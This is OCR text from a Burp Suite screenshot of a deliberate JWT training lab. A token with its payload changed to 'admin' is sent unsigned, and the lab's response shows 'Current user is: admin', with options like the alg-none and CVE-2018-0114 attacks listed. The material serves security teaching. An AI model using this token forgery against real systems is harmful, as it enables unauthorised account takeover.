 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn JSON Web Tokens
8 × 9 × ...
Send Cancel < > Target: http://jwt-lab.herokuapp.com HTTP/1
Request
Pretty Raw Hex \n
JSON Web Tokens
{
"alg": "RS256"
}
{
"name": "admin"
}
Do not automatically modify signature
Recalculate Signature
Keep original signature
Sign with random key pair
Load Secret / Key from File
Secret / Key for Signature recalculation:
Alg None Attack:
-
CVE-2018-0114 Attack
Response
Pretty Raw Hex Render \n
38 <li><a href="/users">Users</a></li>
39 </ul>
40 </nav>
41 </div>
42 </header>
43 <h1>Labs - The signature is not checked</h1>
44 <b>Goal: Register a user and gain access to the admin user.</b>
45 <div class="col-md-5">
46 <p>
47 Some lazy developers don't even check the signature! Crazy right!?
48 <div class="alert alert-info" role="alert">
49 Current user is: admin </div>
50 </p>
51 </div>
52
53 <div class="row col-md-offset-1">
54 <h3>Log In</h3>
55 <div class="col-md-2 ">
56 <form action="/authentication/signature" accept-charset="UTF-8" method="post"><input type="hidden" name="authenticity_token" value=
Search...
0 matches